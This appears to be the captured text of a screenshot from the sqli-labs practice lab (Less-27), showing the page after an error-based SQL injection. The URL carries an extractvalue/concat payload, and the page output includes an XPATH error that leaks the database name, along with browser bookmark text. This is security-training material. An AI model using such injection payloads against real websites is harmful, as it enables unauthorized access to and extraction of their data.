 火狐主页
Less-27 Trick with SELECT & UNI
192.168.2.25/sqli/Less-27/? id=1' and (extractvalue(1,concat(0x7e,database(),0x7e)))or '1'='1
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\Software\phpstudy\phpstudy_pro\WWW\sqli\Less-27\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'and(extractvalue(1,concat(0x7e,database(),0x7e)))or'1'='1